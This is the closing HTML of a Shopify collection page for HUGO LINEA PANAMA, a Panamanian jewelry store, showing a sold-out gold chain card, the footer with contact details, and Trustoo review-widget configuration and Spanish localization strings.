                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=940 940w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=1066 1066w,//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642 1080w
                "
                src="//www.hugoenlinea.com/cdn/shop/products/cubanaaa.webp?v=1673908642&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642 750w
                  "
                  src="//www.hugoenlinea.com/cdn/shop/products/cubana6.webp?v=1673908642&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cadena-oro-aurux-cubana-delgada-60-cm-envio-gratis-%E2%9C%85"
                id="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7942438682843"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7942438682843 NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7942438682843"
              >
                Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7942438682843"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17914883965147__main-collection-product-grid-7942438682843"
            
          >
            <a
              href="/products/cadena-oro-aurux-cubana-delgada-60-cm-envio-gratis-%E2%9C%85"
              id="CardLink-template--17914883965147__main-collection-product-grid-7942438682843"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17914883965147__main-collection-product-grid-7942438682843 Badge-template--17914883965147__main-collection-product-grid-7942438682843"
            >
              Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $125.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $125.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17914883965147__main-collection-product-grid7942438682843" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43874828943579"
                    disabled
                  >
                  <button
                    id="quick-add-template--17914883965147__main-collection-product-grid7942438682843-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17914883965147__main-collection-product-grid7942438682843-submit title-template--17914883965147__main-collection-product-grid-7942438682843"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7942438682843" /><input type="hidden" name="section-id" value="template--17914883965147__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17914883965147__main-collection-product-grid-7942438682843"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  } 
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17914884522203__175685767434960484" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><section id="shopify-section-sections--17914884522203__175651335765682e22" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--17914884522203__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-card.css?v=171622893807557687511717113568" media="print" onload="this.media='all'">
<noscript><link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-card.css?v=171622893807557687511717113568" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17914884522203__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17914884522203__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17914884522203__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Información</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones 
                            </a>
                          </li><li>
                            <a
                              href="/pages/muchasgracias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Agradecimientos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//www.hugoenlinea.com/cdn/shop/files/00-logo-fondo-blanco.png?v=1756513514&width=250, //www.hugoenlinea.com/cdn/shop/files/00-logo-fondo-blanco.png?v=1756513514&width=500 2x"
                              src="//www.hugoenlinea.com/cdn/shop/files/00-logo-fondo-blanco.png?v=1756513514&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="128"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Servicio al cliente</h2><div class="footer-block__details-content rte">
                      <p>Si desea comunicarse con nosotros, puedes escribirnos a nuestro correo electrónico o WhatsApp corporativo:</p><p>info@hugoenlinea.com</p><p>+50761464386</p><p>Nuestro sitio web oficial</p><p>www.hugoenlinea.com</p><p>📍PH BAY VIEW Bussiness center TA Oficina 1001, Panamá ciudad</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">HUGO LINEA PANAMA</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>
    <script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/splide.min.js?v=19699524928887460391726325740" async></script>
    <script>
      window.shopUrl = 'https://www.hugoenlinea.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "55078519003"
  script.dataset.page = "collection"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 55078519003,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"collection"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'collection';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#03e410","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"HUGO LINEA PANAMA","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":142397341915,"product_list_star":".grid__item .card__heading.h5"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"15%","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
